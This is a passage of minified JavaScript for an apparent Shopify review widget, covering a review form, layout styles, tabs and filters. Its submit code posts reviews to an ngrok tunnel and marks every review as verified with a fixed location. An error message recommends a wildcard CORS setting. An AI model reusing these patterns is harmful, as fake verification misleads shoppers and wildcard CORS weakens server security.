rgba(195, 156, 115, 0.2); padding: 0.625rem 1rem; border-radius: 0.5rem; transition: all 0.3s ease; font-family: Arial, sans-serif; font-weight: 500; font-size: 0.875rem;":f.style.cssText="display: flex; align-items: center; color: #4b5563; cursor: pointer; background: rgba(255, 255, 255, 0.6); border: 1px solid rgba(195, 156, 115, 0.2); padding: 0.5rem 1rem; border-radius: 0.5rem; transition: all 0.3s ease; font-family: Arial, sans-serif; font-weight: 500;",f.addEventListener("mouseover",()=>{f.style.background="rgba(195, 156, 115, 0.1)",f.style.transform="translateX(-4px)"}),f.addEventListener("mouseout",()=>{f.style.background="rgba(255, 255, 255, 0.6)",f.style.transform="translateX(0)"}),f.addEventListener("click",()=>{e>0&&(e--,R(),B(),y())}),f.style.display=e===0?"none":"flex";const s=document.createElement("button");s.className="text-gray-600 hover:text-gray-900 transition-all px-4 py-2",s.textContent="Skip",h?s.style.cssText="color: #6b7280; cursor: pointer; background: none; border: none; transition: all 0.3s ease; font-family: Arial, sans-serif; font-weight: 500; padding: 0.625rem 1rem; font-size: 0.875rem;":s.style.cssText="color: #6b7280; cursor: pointer; background: none; border: none; transition: all 0.3s ease; font-family: Arial, sans-serif; font-weight: 500; padding: 0.5rem 1rem;",s.addEventListener("mouseover",()=>{s.style.color="#C39C73"}),s.addEventListener("mouseout",()=>{s.style.color="#6b7280"}),s.addEventListener("click",()=>{e<i.length-1&&(e++,R(),B(),y())}),s.style.display=e===i.length-1?"none":"block";const d=document.createElement("button");d.className="px-8 py-3 rounded-xl transition-all duration-300",d.textContent=e===i.length-1?"Submit Review":"Next",h?d.style.cssText=`padding: 0.625rem 1rem; font-size: 0.875rem; font-weight: 500; border-radius: 0.5rem; color: white; background: ${r}; cursor: pointer; box-shadow: 0 4px 12px ${g}; transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1); border: none; font-family: Arial, sans-serif;`:d.style.cssText=`padding: 0.875rem 2.5rem; font-size: 1.25rem; font-weight: 600; border-radius: 0.75rem; color: white; background: ${r}; cursor: pointer; box-shadow: 0 6px 18px ${g}; transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1); border: none; font-family: Arial, sans-serif;`,d.addEventListener("mouseover",()=>{d.style.background=c,d.style.transform="translateY(-2px)",d.style.boxShadow=`0 8px 22px ${g}`}),d.addEventListener("mouseout",()=>{d.style.background=r,d.style.transform="translateY(0)",d.style.boxShadow=`0 6px 18px ${g}`}),d.addEventListener("click",async()=>{var A,C,v,T,F,k,z,j;if(e<i.length-1)e++,R(),B(),y();else{if(!t.firstName||!t.email){alert("Please fill in all required fields (First name and Email)");return}if(t.rating===0){alert("Please select a rating");return}d.disabled=!0,d.textContent="Submitting...",d.style.opacity="0.6",d.style.cursor="not-allowed";try{const M=new FormData,D=window.vesselsWOMConfig||{},Q=D.companyId||"boldfit";let S=null;if(typeof D.getProductHandle=="function"&&(S=D.getProductHandle()),!S){const K=window.location.pathname.match(/\/products\/([^\/\?]+)/);K&&K[1]&&(S=K[1])}!S&&((v=(C=(A=window.ShopifyAnalytics)==null?void 0:A.meta)==null?void 0:C.product)!=null&&v.handle)&&(S=window.ShopifyAnalytics.meta.product.handle),S&&(S=S.replace(/^https?:\/\//,""),S=S.replace(/.*\/products\//,""),S=S.split("/")[0].split("?")[0]);let N=null;if(typeof D.getProductTitle=="function"&&(N=D.getProductTitle()),!N&&((k=(F=(T=window.ShopifyAnalytics)==null?void 0:T.meta)==null?void 0:F.product)!=null&&k.title)&&(N=window.ShopifyAnalytics.meta.product.title),!N&&((j=(z=window.meta)==null?void 0:z.product)!=null&&j.title)&&(N=window.meta.product.title),!S)throw new Error("Unable to determine product handle. Product handle is required for review submission.");const H=S,O=S;D.debug&&(console.log("WOM ReviewForm: Using product handle for API:",S),console.log("WOM ReviewForm: Product title (for reference):",N)),M.append("company_id",Q),M.append("product_id",O),M.append("product_title",N||O),S&&M.append("product_handle",S),M.append("user_name",`${t.firstName} ${t.lastName||""}`.trim()),M.append("title",t.description.substring(0,100)||"Review"),M.append("review_text",t.description||""),M.append("rating",t.rating),M.append("location","India"),M.append("date",new Date().toISOString().split("T")[0]),M.append("review_length",t.description.length),M.append("verified_batch",!0),M.append("repeat_customer","First Time"),t.images&&t.images.length>0&&t.images.forEach(K=>{M.append("images",K)});const Y=`${D.apiBaseUrl||"https://df6334b203f8.ngrok-free.app"}/api/review_insertion/${Q}/${encodeURIComponent(H)}`;console.log("📤 Submitting review to:",Y),console.log("📦 FormData contents:",{company_id:Q,product_id:O,product_handle:S||"not available",user_name:`${t.firstName} ${t.lastName||""}`.trim(),rating:t.rating,images:t.images.length}),console.log("companyId:",Q),console.log("productId (for form):",O),console.log("productHandle (for URL):",S),console.log("productIdForUrl:",H);const G=await fetch(Y,{method:"POST",headers:{"ngrok-skip-browser-warning":"true"},body:M});if(!G.ok)throw new Error(`API Error: ${G.status}`);const q=await G.json();console.log("✅ Review submitted successfully:",q),W(),setTimeout(()=>{o(),window.dispatchEvent(new CustomEvent("wom-review-submitted"))},2e3)}catch(M){console.error("❌ Review submission error:",M),d.disabled=!1,d.textContent="Submit Review",d.style.opacity="1",d.style.cursor="pointer";let D="Failed to submit review. ";M.message.includes("Failed to fetch")?D+=`

⚠️ CORS Error: The backend server needs to enable CORS.

Backend Fix Needed:
1. Add CORS middleware to FastAPI
2. Allow origin: http://127.0.0.1:3292

Code to add in backend:
app.add_middleware(CORSMiddleware, allow_origins=["*"], allow_methods=["*"], allow_headers=["*"])`:D+=M.message,alert(D)}}}),m.appendChild(f),m.appendChild(s),m.appendChild(d)};return R(),B(),y(),u.appendChild(I),u.appendChild(L),a.appendChild(x),a.appendChild(u),a.appendChild(m),l.appendChild(a),l}function $e(o,e=1){let t=o.replace("#","");t.length===3&&(t=t.split("").map(l=>l+l).join(""));const i=parseInt(t,16);if(Number.isNaN(i))return`rgba(196, 45, 44, ${e})`;const r=i>>16&255,c=i>>8&255,g=i&255;return`rgba(${r}, ${c}, ${g}, ${e})`}function et(o,e){let t=o.replace("#","");t.length===3&&(t=t.split("").map(h=>h+h).join(""));const i=parseInt(t,16);if(Number.isNaN(i))return"#B12726";const r=Math.round(255*e),c=h=>Math.max(0,Math.min(255,h+r)),g=c(i>>16&255),l=c(i>>8&255),a=c(i&255);return`#${((1<<24)+(g<<16)+(l<<8)+a).toString(16).slice(1)}`}function te({data:o,breakdownData:e,onWriteReview:t,onLoadMore:i,maxVisible:r=3,isLoading:c=!1}){var W,P;if(console.log("[WOM DEBUG] ReviewsList called with data:",o),console.log("[WOM DEBUG] ReviewsList hasNoReviews check:",!o||!o.reviews||o.reviews.length===0),console.log("[WOM DEBUG] Current tab:",window.womReviewTab),console.log("[WOM DEBUG] Instagram videos:",window.womInstagramVideos),console.log("[WOM DEBUG] Videos loading:",window.womInstagramVideosLoading),c||o===null||o===void 0)return n("div",{className:"p-6 md:p-6 px-0 md:px-6","data-wom-component":"reviews","data-wom-loading":"true",style:"position: relative; z-index: 1;",children:[n("div",{style:"max-width: 1300px; margin: 0 auto; width: 100%;",children:n("div",{style:"display: flex; flex-direction: column; gap: 20px;",children:[n("div",{style:"width: 100%; padding: 20px; background: #ffffff; border-radius: 12px; box-shadow: 0 1px 3px rgba(0,0,0,0.1);",children:[n("div",{style:"height: 30px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; margin-bottom: 15px; width: 60%;"}),n("div",{style:"height: 20px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; margin-bottom: 20px; width: 40%;"}),[1,2,3,4,5].map(m=>n("div",{style:"display: flex; align-items: center; gap: 10px; margin-bottom: 12px;",children:[n("div",{style:"width: 80px; height: 8px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px;"}),n("div",{style:"flex: 1; height: 8px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px;"}),n("div",{style:"width: 40px; height: 8px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px;"})]},m))]}),n("div",{style:"width: 100%;",children:[1,2,3].map(m=>n("div",{style:"padding: 20px; background: #ffffff; border-radius: 12px; box-shadow: 0 1px 3px rgba(0,0,0,0.1); margin-bottom: 20px;",children:[n("div",{style:"display: flex; gap: 15px; margin-bottom: 15px;",children:[n("div",{style:"width: 50px; height: 50px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 50%; flex-shrink: 0;"}),n("div",{style:"flex: 1;",children:[n("div",{style:"height: 16px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; margin-bottom: 8px; width: 40%;"}),n("div",{style:"height: 14px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; width: 30%;"})]})]}),n("div",{style:"display: flex; gap: 4px; margin-bottom: 15px;",children:[1,2,3,4,5].map(y=>n("div",{style:"width: 16px; height: 16px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 2px;"},y))}),n("div",{style:"height: 12px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; margin-bottom: 8px;"}),n("div",{style:"height: 12px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; margin-bottom: 8px; width: 80%;"}),n("div",{style:"height: 12px; background: linear-gradient(90deg, #f0f0f0 25%, #e0e0e0 50%, #f0f0f0 75%); background-size: 200% 100%; animation: shimmer 1.5s infinite; border-radius: 4px; width: 60%;"})]},m))})]})}),n("style",{children:`
                    @keyframes shimmer {
                        0% {
                            background-position: -200% 0;
                        }
                        100% {
                            background-position: 200% 0;
                        }
                    }
                    @media (min-width: 1024px) {
                        [data-wom-component="reviews"][data-wom-loading="true"] > div > div {
                            display: flex;
                            flex-direction: row;
                            gap: 40px;
                        }
                        [data-wom-component="reviews"][data-wom-loading="true"] > div > div > div:first-child {
                            width: calc(35% - 20px);
                            position: static;
                            align-self: flex-start;
                        }
                        [data-wom-component="reviews"][data-wom-loading="true"] > div > div > div:last-child {
                            width: calc(65% + 20px);
                        }
                    }
                `})]});const g=()=>{const m=_e({onClose:()=>{const y=document.querySelector("[data-review-form]");y&&y.remove()}});m.setAttribute("data-review-form","true"),document.body.appendChild(m),t==null||t()};window.womReviewFilter||(window.womReviewFilter="all"),window.womReviewTab||(window.womReviewTab="product"),window.womMediaFilter||(window.womMediaFilter="all"),window.womInstagramVideos||(window.womInstagramVideos=[],window.womInstagramVideosLoading=!1);const l=["https://www.instagram.com/reel/DA3ZWHJyLbm","https://www.instagram.com/reel/C40TpxsJO79","https://www.instagram.com/reel/DA5owiSs17n","https://www.instagram.com/p/DDg00GSTOB3","https://www.instagram.com/p/C4p0xKpr5Uo","https://www.instagram.com/reel/C1rlG73RByX","https://www.instagram.com/reel/C5TMuTovg4H","https://www.instagram.com/reel/Cz0LO-tIJRt","https://www.instagram.com/reel/DPRP3M4E8f7","https://www.instagram.com/p/Cy4uhbzy4SX","https://www.instagram.com/reel/CwSzKSXrjB8","https://www.instagram.com/reel/CnMxPqBBLA6","https://www.instagram.com/p/C2Wg07QStwR","https://www.instagram.com/reel/Cq7CI3zs4DJ","https://www.instagram.com/reel/C08p1Ubv7tY","https://www.instagram.com/p/CubtRqzSDV0","https://www.instagram.com/p/Cg3_AkaKLYw","https://www.instagram.com/reel/CyVFbamKNDv","https://www.instagram.com/reel/DN3YdPUUlkb","https://www.instagram.com/p/Cflh_I5B8yq","https://www.instagram.com/p/Ckpb-s1ShWJ","https://www.instagram.com/reel/DB35zFxiKZu","https://www.instagram.com/p/CypRRquSIc5","https://www.instagram.com/reel/DLmuYptzdbr","https://www.instagram.com/p/Cx7ai8JprYD","https://www.instagram.com/p/C1ZkslrRW6E","https://www.instagram.com/p/Cfq7_gDtLlk","https://www.instagram.com/p/DIhF19QyBwf","https://www.instagram.com/reel/CysO6pJyI5a","https://www.instagram.com/reel/C0sbtAjycLn","https://www.instagram.com/reel/C2nBilwp6to","https://www.instagram.com/p/CubsWPeyqDi","https://www.instagram.com/reel/C-k3SEnhdi5","https://www.instagram.com/p/CwiBLYvpTSY","https://www.instagram.com/reel/DN0_bz7Zrqv","https://www.instagram.com/p/DA59BRXvgUx","https://www.instagram.com/reel/CwE3FfnK2Tp","https://www.instagram.com/p/CtMPYrlvjPB","https://www.instagram.com/reel/DCx_aD0ob6t","https://www.instagram.com/reel/Cy7UQGySlqt","https://www.instagram.com/reel/C-XJ-_cN2aA","https://www.instagram.com/reel/C5Uy2wavun5","https://www.instagram.com/reel/C9oShsAhU4X","https://www.instagram.com/p/Cz7vKL6pBV6","https://www.instagram.com/p/DDgwc2Xz0Kv","https://www.instagram.com/p/C1n5cBnSwHc","https://www.instagram.com/p/C4lTp-tJ3Dx","https://www.instagram.com/p/C0p_hlFSBeh","https://www.instagram.com/reel/C0b61TWpIGC","https://www.instagram.com/p/DDgwpIuTR1r","https://www.instagram.com/p/CxMTAtHO4Ia","https://www.instagram.com/p/Cx-CY1Jp4zG","https://www.instagram.com/reel/C7393HkMsWN","https://www.instagram.com/p/Co9bDsmJc3t","https://www.instagram.com/reel/DBGuuq0qomf","https://www.instagram.com/p/Cyu5YsSpC6R","https://www.instagram.com/reel/CqQk8QNug8B","https://www.instagram.com/p/C76sofYJEQv","https://www.instagram.com/p/DDgxEtlznvn","https://www.instagram.com/reel/Cr0lVUJsIDV","https://www.instagram.com/p/CflhYT-LQS8","https://www.instagram.com/reel/CvtnBBSu8Ff","https://www.instagram.com/reel/C0nXA13yKJQ","https://www.instagram.com/p/CzAXV4xyz0M","https://www.instagram.com/reel/CymmYWuyCKP","https://www.instagram.com/reel/Cy93LjAys6C","https://www.instagram.com/reel/Cyk2l6EvJtR","https://www.instagram.com/reel/C1pKz2eo2X8","https://www.instagram.com/reel/CxaQ1xjvdEv","https://www.instagram.com/reel/DKg3mGiSplu","https://www.instagram.com/reel/Cyp_pPLqwQY","https://www.instagram.com/reel/C2kgeZGpcEp","https://www.instagram.com/p/CzCJrbHvwF1","https://www.instagram.com/p/C1q1P7cIQjR","https://www.instagram.com/reel/CvrN-fxuAsO","https://www.instagram.com/reel/CyrypxyytEj","https://www.instagram.com/reel/ChxAjXbvVyB","https://www.instagram.com/reel/CsfxQkHpWo4","https://www.instagram.com/p/CkpbysCydbR","https://www.instagram.com/p/CvOdjQdrbXo","https://www.instagram.com/reel/C7ogx7jJ-Kg","https://www.instagram.com/reel/DG-7oIuM7qr","https://www.instagram.com/reel/DIJJAdIhWrf","https://www.instagram.com/p/Cfd7RrXrlf7","https://www.instagram.com/reel/CvIGo9huNcM","https://www.instagram.com/reel/CwE3_fVNJGn","https://www.instagram.com/reel/DNUpQg2JPYZ","https://www.instagram.com/reel/DBGqlkAsbJo","https://www.instagram.com/reel/C2U2QawyP9g","https://www.instagram.com/reel/C6jCPXar3lE","https://www.instagram.com/reel/CzC5H_zyPFV","https://www.instagram.com/reel/C4pWf-ORfyQ","https://www.instagram.com/p/Cubsu6uS8du","https://www.instagram.com/p/CyXiLoDqFq4","https://www.instagram.com/reel/DIbCBUVTRhx","https://www.instagram.com/reel/DO_YmogDAMZ","https://www.instagram.com/reel/CzAuTf-LKG4","https://www.instagram.com/p/CyFnULISeDo","https://www.instagram.com/p/DHL0UTjSegj","https://www.instagram.com/reel/C6TacybJ1kw","https://www.instagram.com/reel/DPOntdXkgLm","https://www.instagram.com/reel/DAdtypfoWhY","https://www.instagram.com/reel/Cj3F_zPJ7kj","https://www.instagram.com/p/Cve_bblNplk","https://www.instagram.com/reel/Cy2JaAQyYtc","https://www.instagram.com/p/Cz29H6ALMmk","https://www.instagram.com/reel/DGfUIfJzMlj","https://www.instagram.com/p/CxFcLHCLGtA","https://www.instagram.com/p/CyNYXawprwr","https://www.instagram.com/reel/DEyvOv-PdUM","https://www.instagram.com/reel/DOsvqaHATpY","https://www.instagram.com/p/C1W81TVJMPS","https://www.instagram.com/p/CkpbiSRycA9","https://www.instagram.com/p/C2Tc0IJyrzR","https://www.instagram.com/reel/CsTo_S9ria2","https://www.instagram.com/p/DF9spOuRpli","https://www.instagram.com/reel/Ch7aRkKjSfV","https://www.instagram.com/reel/Cs3knnQsK93"];(!window.womInstagramUrls||window.womInstagramUrls.length===0)&&(window.womInstagramUrls=l,window.womInstagramUrlsLoading=!1),window.womVideosVisibleCount||(window.womVideosVisibleCount=6),window.womInstagramUrlsVisibleCount||(window.womInstagramUrlsVisibleCount=6),window.womWhatsAppImages||(window.womWhatsAppImages=[],window.womWhatsAppImagesLoading=!1);let a=[...(o==null?void 0:o.reviews)||[]];const h=[];switch(((o==null?void 0:o.reviews)||[]).forEach(m=>{m.images&&m.images.length>0&&m.images.forEach((y,f)=>{const s=m.source||m.media_source||"review",d=s.toLowerCase().includes("instagram")||s.toLowerCase()==="insta",A=s.toLowerCase().includes("whatsapp")||s.toLowerCase()==="wa";h.push({id:`${m.id||"media"}-${f}`,src:y,source:d?"instagram":A?"whatsapp":"review",sourceLabel:d?"Instagram":A?"WhatsApp":"Review",handle:m.author||"@customer",uploadedAt:m.createdAt||m.date||"Recent",description:m.content||m.text||"",review:m})})}),window.womWhatsAppImages&&Array.isArray(window.womWhatsAppImages)&&window.womWhatsAppImages.length>0&&(window.womWhatsAppImages.forEach((m,y)=>{h.push({id:`whatsapp-api-${y}`,src:m,source:"whatsapp",sourceLabel:"WhatsApp",handle:"@customer",uploadedAt:"Recent",description:"",review:null,fromApi:!0})}),console.log("[WOM] Added",window.womWhatsAppImages.length,"WhatsApp images from API to mediaItems")),h.filter(m=>m.source==="instagram"||m.source==="whatsapp"),window.womReviewTab==="brand"?a=a.filter(m=>m.review_type==="brand"):window.womReviewTab==="product"&&(a=a.filter(m=>m.review_type==="product")),window.womReviewFilter){case"highest":a.sort((m,y)=>(y.rating||0)-(m.rating||0));break;case"lowest":a.sort((m,y)=>(m.rating||0)-(y.rating||0));break;case"verified":a=a.filter(m=>m.verified===!0);break;case"5star":a=a.filter(m=>m.rating===5);break;case"4star":a=a.filter(m=>m.rating===4);break;case"3star":a=a.filter(m=>m.rating===3);break;case"2star":a=a.filter(m=>m.rating===2);break;case"1star":a=a.filter(m=>m.rating===1);break}(W=o==null?void 0:o.stats)!=null&&W.total_reviews||o!=null&&o.total_reviews||(P=o==null?void 0:o.reviews)!=null&&P.length,o!=null&&o.overall_rating;const w=!o||!o.reviews||o.reviews.length===0,x=r||3;typeof window<"u"&&(window.womVisibleCount?r&&r!==window.womVisibleCount&&(window.womVisibleCount=r):window.womVisibleCount=x),typeof window<"u"&&!window.womCurrentPage&&(window.womCurrentPage=1);const p=typeof window<"u"&&window.womCurrentPage||1,b=r||3,u=Math.ceil(a.length/b),I=(p-1)*b,R=I+b,L=a.slice(I,R);let B=null;const E=m=>{B&&J(),B=Xe({review:m,onClose:J}),document.body.appendChild(B),document.body.style.overflow="hidden"},J=()=>{B&&(B.remove(),B=null,document.body.style.overflow="")};if(typeof document<"u"&&!document.querySelector("style[data-wom-review-tabs]")){const m=document.createElement("style");if(m.setAttribute("data-wom-review-tabs","true"),m.textContent=`
            .wom-tab-filter-row {
                display: flex;
                flex-direction: row;
                justify-content: space-between;
                align-items: center;
                gap: 14px;
            }
            .wom-tab-buttons {
                display: inline-flex;
                gap: 8px;
                background: #f3f4f6;
                padding: 4px;
                border-radius: 8px;
                font-family: Arial, sans-serif;
            }
            @media (max-width: 768px) {
                .wom-tab-buttons span {
                    font-size: 0.8125rem !important; /* 1px smaller on mobile: 13px (from 14px) */
                    display: flex !important;
                    flex-direction: column !important;
                    align-items: flex-start !important;
                }
                .wom-tab-buttons span > span:first-child {
                    font-size: 0.8125rem !important;
                }
                .wom-tab-buttons span > span:last-child {
                    font-size: 0.75rem !important;
                    margin-top: 2px !important;
                }
            }
            @media (min-width: 769px) {
                .wom-tab-buttons span {
                    display: inline !important;
                }
                .wom-tab-buttons span > span {
                    display: inline !important;
                }
            }
            .wom-tab-buttons button {
                width: auto;
            }
            .wom-filter-wrapper-below-images {
                display: block;
                width: fit-content;
                box-sizing: border-box;
                margin-left: auto;
            }
            .wom-filter-select {
                font-family: Arial, sans-serif;
                font-size: 13px; /* reduced by 5px */
                font-weight: 700;
                background: transparent;
                line-height: 1.35;
            }
            .wom-filter-select option {
                font-size: 13px; /* reduced by 5px */
                font-weight: 700;
                line-height: 1.4;
            }
            @media (max-width: 767px) {
                .wom-tab-filter-row {
                    flex-direction: column !important;
                    align-items: flex-start !important;
                }
                .wom-tab-buttons {
                    width: 100% !important;
                    margin-bottom: 0.75rem !important;
                    flex: 0 0 auto !important;
                }
                .wom-tab-buttons button {
                    flex: 1;
                    width: auto;
                }
                .wom-filter-wrapper-below-images {
                    width: fit-content !important;
                    box-sizing: border-box !important;
                    padding: 0 !important;
                    margin-left: auto !important;
                }
                .wom-filter-wrapper-below-images select,
                .wom-filter-wrapper-below-images select.wom-filter-select,
                #review-filter-below-images {
                    width: auto !important;
                    border: 1px solid #e5e7eb !important;
                    padding: 7px 13px !important;
                    border-radius: 5px !important;
                    font-size: 13px !important;
                    font-weight: 700 !important;
                    line-height: 1.35 !important;
                    box-sizing: border-box !important;
                    margin: 0 !important;
                }
            }
            @media (min-width: 768px) {
                .wom-tab-filter-row {
                    flex-direction: row !important;
                    align-items: center !important;
                    justify-content: flex-start !important;
                }
                .wom-tab-buttons {
                    margin-bottom: 0 !important;
                }
                .wom-filter-wrapper-below-images {
                    width: fit-content !important;
                    box-sizing: border-box !important;
                    margin-left: auto !important;
                }
                .wom-filter-wrapper-below-images select,
                .wom-filter-wrapper-below-images select.wom-filter-select,
                #review-filter-below-images {
                    width: auto !important;
                    border: 1px solid #e5e7eb !important;
                    padding: 7px 13px !important;
                    border-radius: 5px !important;
                    font-size: 13px !important;
                    font-weight: 700 !important;
                    line-height: 1.35 !important;
                    box-sizing: border-box !important;
                }
            }
        `,document.head.appendChild(m),!document.querySelector("style[data-wom-instagram-mobile-fix]")){const y=document.createElement("style");y.setAttribute("data-wom-instagram-mobile-fix","true"),y.textContent=`
                @media (max-width: 768px) {
                    /* Fix Instagram embed on mobile - ensure proper sizing and hide empty profile space */
                    div[id^="instagram-container-"] {
                        overflow: hidden !important;
                        position: relative !important;
                        height: 100% !important;
                        min-height: 450px !important;
                    }
                    iframe[id^="instagram-embed-"] {
                        width: 100% !important;
                        height: 100% !important;
                        min-height: 450px !important;
                        border: none !important;
                        display: block !important;
                        margin: 0 !important;
                        padding: 0 !important;
                    }
                    /* Ensure the video grid items have proper height on mobile */
                    .wom-videos-grid > div {
                        min-height: 450px !important;
                    }
                }
            `,document.head.appendChild(y)}}return n("div",{className:"p-6 md:p-6 px-0 md:px-6","data-wom-component":"reviews",style:"position: relative; z-index: 1;",children:[n("style",{children:`@media (min-width: 1024px) {
                    [data-wom-rating-breakdown-container] {
                        width: calc(35% - 100px) !important;
                        max-width: calc(35% - 100px) !important;
                    }
                    [data-wom-reviews-list-container]:not([data-no-reviews]) {
                        width: calc(65% + 100px) !important;
                        max-width: calc(65% + 100px) !important;
                    }
                    [data-wom-reviews-list-container][data-no-reviews] {
                        width: 100% !important;
                        max-width: 100% !important;
                    }
                }
                @media (max-width: 1023px) {
                    [data-wom-rating-breakdown-container] {
                        width: 100% !important;
                        max-width: 100% !important;
                    }
                    [data-wom-reviews-list-container] {
                        width: 100% !important;
                        max-width: 100% !important;
                    }
                }
                @media (min-width: 1024px) {
                    .wom-empty-state-card {
                        width: 80% !important;
                    }
                }
                
                /* Media Grid Responsive Styles */
                .wom-media-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                    gap: 12px !important;
                }
                @media (min-width: 480px) {
                    .wom-media-grid {
                        grid-template-columns: repeat(3, 1fr) !important;
                    }
                }
                @media (min-width: 768px) {
                    .wom-media-grid {
                        grid-template-columns: repeat(4, 1fr) !important;
                        gap: 16px !important;
                    }
                }
                @media (min-width: 1024px) {
                    .wom-media-grid {
                        grid-template-columns: repeat(4, 1fr) !important;
                        gap: 16px !important;
                    }
                }
                /* Media Item Hover Effects */
                .wom-media-grid button:hover .media-overlay-gradient {
                    opacity: 1 !important;
                }
                .wom-media-grid button:hover .media-info-overlay {
                    transform: translateY(0) !important;
                }
                
                /* Instagram Embed Styles - Hide profile sections and ensure videos are playable */
                iframe[src*="instagram.com/embed"] {
                    overflow: hidden !important;
                    pointer-events: auto !important;
                }
                /* Hide Instagram embed profile links */
                a[href*="instagram.com"][href*="/"]:not([href*="/p/"]):not([href*="/reel/"]):not([href*="/stories/"]) {
                    display: none !important;
                }
                [id*="instagram-container"] a[href*="/"]:not([href*="/p/"]):not([href*="/reel/"]) {
                    display: none !important;
                }
                /* Hide View Profile buttons */
                a.ViewProfileButton,
                a[class*="ViewProfileButton"],
                div.HeaderCta,
                div[class*="HeaderCta"],
                [id*="instagram-container"] div.HeaderCta,
                [id*="instagram-container"] div[class*="HeaderCta"] {
                    display: none !important;
                }
                /* Hide footer elements */
                [id*="instagram-container"] footer,
                [id*="instagram-container"] [class*="footer"],
                [id*="instagram-container"] [class*="Footer"],
                div.Footer,
                div[class*="Footer"] {
                    display: none !important;
                }
                /* Ensure video play buttons are clickable */
                iframe[src*="instagram.com"] {
                    cursor: pointer !important;
                }
                /* Mobile overlay handling */
                @media (min-width: 769px) {
                    .wom-iframe-overlay-mobile {
                        display: none !important;
                    }
                }
                @media (max-width: 768px) {
                    .wom-iframe-overlay-mobile {
                        display: block !important;
                    }
                }`}),n("div",{className:"mx-auto",style:"max-width: 1300px !important; width: 100% !important; position: relative; z-index: 1;",children:n("div",{className:"flex flex-col lg:flex-row gap-6 lg:gap-8 items-start",children:[e&&!w&&n("div",{className:"w-full lg:sticky lg:self-start","data-wom-rating-breakdown-container":!0,style:"top: 200px; z-index: 1; width: 100%; max-width: 100%;",children:n(ae,{data:e,onWriteReview:g})}),n("div",{className:"w-full","data-wom-reviews-list-container":!0,"data-no-reviews":w?"true":void 0,style:w?"":"width: 100%; max-width: 100%;",children:[n("div",{className:"wom-tab-filter-row",style:"margin-bottom: 1.5rem;",children:n("div",{style:"display: flex; flex-direction: row; justify-content: space-between; align-items: center; gap: 14px; margin-bottom: ${window.womReviewTab === 'instagram' ? '12px' : '0'};",children:n("div",{className:"wom-tab-buttons",style:"display: inline-flex; gap: 6px; background: linear-gradient(135deg, #f8f9fa 0%, #e9ecef 100%); padding: 4px; border-radius: 12px; box-shadow: 0 2px 8px rgba(0,0,0,0.08);",children:[n("button",{onClick:()=>{window.womReviewTab="product",window.womCurrentPage=1,window.dispatchEvent(new CustomEvent("wom-tab-change"))},onMouseEnter:m=>{window.womReviewTab!=="product"&&(m.currentTarget.style.transform="translateY(-2px)",m.currentTarget.style.boxShadow="0 4px 12px rgba(0,0,0,0.15)")},onMouseLeave:m=>{window.womReviewTab!=="product"&&(m.currentTarget.style.transform="translateY(0)",m.currentTarget.style.boxShadow=window.womReviewTab==="product"?"0 2px 8px rgba(0,0,0,0.12)":"none")},style:`
                                            flex: 1;
                                            padding: 5px 13px;
                                            border-radius: 8px;
                                            font-size: 11px;
                                            font-weight: 400;
                                            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
                                            border: none;
                                            cursor: pointer;
                                            white-space: nowrap;
                                            position: relative;
                                            background: ${window.womReviewTab==="product"?"#A57258":"transparent"};
                                            color: ${window.womReviewTab==="product"?"#ffffff":"#6b7280"};
                                            box-shadow: ${window.womReviewTab==="product"?"0 2px 8px rgba(165, 114, 88, 0.3)":"none"};
                                            transform: ${window.womReviewTab==="product"?"translateY(-1px)":"translateY(0)"};
                                        `,children:"Product Reviews"}),n("button",{onClick:()=>{window.womReviewTab="brand",window.womCurrentPage=1,window.dispatchEvent(new CustomEvent("wom-tab-change"))},onMouseEnter:m=>{window.womReviewTab!=="brand"&&(m.currentTarget.style.transform="translateY(-2px)",m.currentTarget.style.boxShadow="0 4px 12px rgba(0,0,0,0.15)")},onMouseLeave:m=>{window.womReviewTab!=="brand"&&(m.currentTarget.style.transform="translateY(0)",m.currentTarget.style.boxShadow=window.womReviewTab==="brand"?"0 2px 8px rgba(0,0,0,0.12)":"none")},style:`
                                            flex: 1;
                                            padding: 5px 13px;
                                            border-radius: 8px;
                                            font-size: 11px;
                                            font-weight: 400;
                                            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
                                            border: none;
                                            cursor: pointer;
                                            white-space: nowrap;
                                            position: relative;
                                            background: ${window.womReviewTab==="brand"?"#A57258":"transparent"};
                                            color: ${window.womReviewTab==="brand"?"#ffffff":"#6b7280"};
                                            box-shadow: ${window.womReviewTab==="brand"?"0 2px 8px rgba(165, 114, 88, 0.3)":"none"};
                                            transform: ${window.womReviewTab==="brand"?"translateY(-1px)":"translateY(0)"};
